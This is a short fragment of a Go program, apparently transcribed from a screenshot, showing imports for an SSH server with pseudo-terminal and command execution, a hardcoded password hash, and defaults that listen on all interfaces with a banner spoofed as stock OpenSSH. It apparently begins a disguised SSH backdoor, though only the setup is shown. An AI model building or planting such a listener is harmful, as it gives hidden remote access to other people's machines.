 main.go ×
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )